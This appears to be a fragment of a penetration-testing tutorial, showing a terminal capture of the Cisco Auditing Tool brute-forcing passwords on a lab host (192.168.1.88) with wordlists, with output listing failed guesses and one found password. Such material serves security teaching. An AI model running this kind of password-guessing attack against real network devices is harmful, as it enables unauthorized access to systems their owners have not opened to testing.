 root@Intrusion-Exploitation:~# CAT -h 192.168.1.88 -w /root/Desktop/cisco_users
-a /root/Desktop/cisco_pass
Cisco Auditing Tool - g0ne [null0]
Checking Host: 192.168.1.88
crackme1
cisco_pass
Guessing passwords:
Invalid Password: cisco
Password Found: dhruv
Invalid Password: cisco123
Invalid Password: spam
Invalid Password: spamspam